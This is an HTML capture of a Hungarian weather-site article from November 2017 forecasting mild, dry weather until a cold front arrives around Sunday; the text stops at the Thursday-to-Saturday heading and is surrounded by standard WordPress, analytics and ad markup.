

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/
body_size: 11110
content:
<!doctype html>
<html lang="hu" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Csak a hét legvégén érkezik majd a következő időjárási front - Szépidő.hu</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.szepido.hu/wp-content/themes/szepido/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://www.szepido.hu/wp-content/themes/szepido/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="30 napos időjárás-előrejelzés">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Csak a hét legvégén érkezik majd a következő időjárási front - Szépidő.hu" />
	<meta property="og:description" content="A kedden érkezett melegfront mögött szerdától már jóval enyhébb és szárazabb légtömegek áramlanak térségünkbe. Legközelebb a hét legvégén, vasárnap környékén éri el térségünket egy hidegfront, addig csendes, enyhe idő valószínű. Szerdán délnyugat-nyugat felől felszakadozik a zárt felhőzet, és az ország nagy részén legalább néhány órás napsütés várható, az eddigieknél jóval magasabb 9-15 fok közötti maximumokkal.... Tartalom Megtekintése" />
	<meta property="og:url" content="https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/" />
	<meta property="og:site_name" content="Szépidő.hu" />
	<meta property="article:published_time" content="2017-11-21T19:46:05+00:00" />
	<meta property="article:modified_time" content="2017-11-21T19:46:06+00:00" />
	<meta property="og:image" content="https://www.szepido.hu/wp-content/uploads/2017/11/csendes-nyugodt-ido.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tamás" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="Tamás" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="2 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/#article","isPartOf":{"@id":"https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/"},"author":{"name":"Tamás","@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e"},"headline":"Csak a hét legvégén érkezik majd a következő időjárási front","datePublished":"2017-11-21T19:46:05+00:00","dateModified":"2017-11-21T19:46:06+00:00","mainEntityOfPage":{"@id":"https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/"},"wordCount":334,"image":{"@id":"https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/#primaryimage"},"thumbnailUrl":"https://www.szepido.hu/wp-content/uploads/2017/11/csendes-nyugodt-ido.jpg","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/","url":"https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/","name":"Csak a hét legvégén érkezik majd a következő időjárási front - Szépidő.hu","isPartOf":{"@id":"https://www.szepido.hu/#website"},"primaryImageOfPage":{"@id":"https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/#primaryimage"},"image":{"@id":"https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/#primaryimage"},"thumbnailUrl":"https://www.szepido.hu/wp-content/uploads/2017/11/csendes-nyugodt-ido.jpg","datePublished":"2017-11-21T19:46:05+00:00","dateModified":"2017-11-21T19:46:06+00:00","author":{"@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e"},"breadcrumb":{"@id":"https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/#primaryimage","url":"https://www.szepido.hu/wp-content/uploads/2017/11/csendes-nyugodt-ido.jpg","contentUrl":"https://www.szepido.hu/wp-content/uploads/2017/11/csendes-nyugodt-ido.jpg","width":1920,"height":1480},{"@type":"BreadcrumbList","@id":"https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.szepido.hu/"},{"@type":"ListItem","position":2,"name":"Hírek","item":"https://www.szepido.hu/hirek/"},{"@type":"ListItem","position":3,"name":"Csak a hét legvégén érkezik majd a következő időjárási front"}]},{"@type":"WebSite","@id":"https://www.szepido.hu/#website","url":"https://www.szepido.hu/","name":"Szépidő.hu","description":"30 napos időjárás-előrejelzés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.szepido.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e","name":"Tamás","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.szepido.hu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3758a2bcb6cc646b4c7829288769a26c2621b1691ba9687437b637c372a00d07?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3758a2bcb6cc646b4c7829288769a26c2621b1691ba9687437b637c372a00d07?s=96&d=mm&r=g","caption":"Tamás"},"url":"https://www.szepido.hu/author/tamas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.szepido.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szepido.hu%2F2017%2F11%2F21%2Fcsak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.szepido.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szepido.hu%2F2017%2F11%2F21%2Fcsak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.szepido.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.szepido.hu/wp-content/themes/szepido/themify-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.szepido.hu/wp-content/themes/szepido/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='szepido-css' href='https://www.szepido.hu/wp-content/themes/szepido/style.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/jquery.loaderhover.min.js?ver=1.0" id="loaderhover-js"></script>
<script type="text/javascript" id="szepido_scripts-js-extra">
/* <![CDATA[ */
var szepido_scripts = {"theme_url":"https://www.szepido.hu/wp-content/themes/szepido"};
//# sourceURL=szepido_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0" id="szepido_scripts-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.szepido.hu\/wp-admin\/admin-ajax.php","nonce":"c62577c53a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://www.szepido.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.szepido.hu/wp-json/wp/v2/posts/3919" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-T3686K8P36"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-T3686K8P36');
		</script>

			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.szepido.hu/wp-content/themes/szepido',
            tests: {}
        });
        </script>

	</head>
	<body class="wp-singular post-template-default single single-post postid-3919 single-format-standard wp-theme-szepido cookies-not-set csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front banners_on">
		<!-- header -->
		<header id="site-header" class="header clear" role="banner">

				<!-- logo -->
				<div id="site-logo" class="wrapper">
					<a href="https://www.szepido.hu">
						<img src="https://www.szepido.hu/wp-content/themes/szepido/img/30-napos-idojaras-elorejelzes.png" alt="Szépidő.hu - 30 napos időjárás-előrejelzés>" class="logo-img">
					</a>
				</div>
				<!-- /logo -->
				<div id="site-motto" class="wrapper"><p>30 napos időjárás-előrejelzés</p></div>

				<!-- nav -->
				<a id="menu-toggle"></a>
				<nav id="main-menu" class="nav" role="navigation">
					<ul class="wrapper"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a rel="privacy-policy" href="https://www.szepido.hu/">30 napos előrejelzés</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36"><a href="https://www.szepido.hu/hirek/">Hírek</a>
<ul class="sub-menu">
	<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://www.szepido.hu/hirek/asztrologia-es-idojaras/">Asztrológia és időjárás</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://www.szepido.hu/asztrometeorologia/">Asztrometeorológia</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://www.szepido.hu/asztrometeorologia/idojarasi-horoszkop/">Időjárási horoszkóp</a></li>
</ul>
</li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://www.szepido.hu/korabbi-elorejelzesek/">Mennyire jön be?</a></li>
<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://www.szepido.hu/kapcsolat-2/">Kapcsolat</a></li>
</ul>					<div class="social-buttons">
						<fb:like href="https://www.szepido.hu" show_faces="false" layout="button" class="social-button"></fb:like>
					</div>
				</nav>
				<div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				<!-- /nav -->

		</header>
		<!-- /header -->

	<main role="main">
	<!-- section -->
	<section class="wrapper">

	
		<!-- article -->
		<article id="post-3919" class="post-3919 post type-post status-publish format-standard has-post-thumbnail hentry category-egyeb">
      <div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>			<header class="entry-header with-thumbnail">
				<h1 class="entry-title">Csak a hét legvégén érkezik majd a következő időjárási front</h1>
				<div class="entry-image"><img src="https://www.szepido.hu/wp-content/uploads/2017/11/csendes-nyugodt-ido.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.szepido.hu/wp-content/uploads/2017/11/csendes-nyugodt-ido.jpg 1920w, https://www.szepido.hu/wp-content/uploads/2017/11/csendes-nyugodt-ido-300x231.jpg 300w, https://www.szepido.hu/wp-content/uploads/2017/11/csendes-nyugodt-ido-768x592.jpg 768w, https://www.szepido.hu/wp-content/uploads/2017/11/csendes-nyugodt-ido-1024x789.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>				<div class="entry-meta">2017. november 21.</div>
			</header>
			<div class="entry-content">
				<div class="fb-like" data-href="https://www.szepido.hu/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/" data-layout="standard" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
				<p>A kedden érkezett melegfront mögött szerdától már jóval enyhébb és szárazabb légtömegek áramlanak térségünkbe. Legközelebb a hét legvégén, vasárnap környékén éri el térségünket egy hidegfront, addig csendes, enyhe idő valószínű.</p>
<div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<h2>Szerdán</h2>
<p>délnyugat-nyugat felől felszakadozik a zárt felhőzet, és a<strong>z ország nagy részén legalább néhány órás napsütés</strong> várható, az eddigieknél jóval magasabb <strong>9-15 fok</strong> közötti maximumokkal. <strong>Az északkeleti megyékben</strong> ugyanakkor <strong>borongós, párás és több fokkal hűvösebb maradhat a levegő</strong>. Itt kezdetben még előfordulhat kisebb eső vagy szitálás.</p>
<h2>Csütörtöktől &#8211; szombatig</h2>
